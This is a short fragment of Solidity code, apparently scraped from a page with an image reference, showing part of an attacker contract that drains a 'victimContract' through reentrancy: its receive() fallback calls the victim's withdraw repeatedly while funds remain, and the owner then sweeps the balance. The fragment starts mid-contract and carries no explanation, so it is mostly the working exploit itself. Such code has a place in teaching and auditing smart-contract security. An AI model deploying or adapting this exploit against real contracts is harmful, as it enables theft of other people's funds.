 function donate() public payable {
require(msg.value == donationValue, "Value should be 500000000000000 Wei");
victimContract.donate{value: msg.value}(address(this));
}
function withdraw() public payable {
victimContract.withdraw(donationValue);
require(msg.sender == owner, "Not the owner");
uint contractBalance = address(this).balance;
msg.sender.call{value: contractBalance}("");
}
receive() external payable {
uint victimBalance = address(victimContract).balance;
if (victimBalance >= donationValue) {
victimContract.withdraw(donationValue);
}
}
}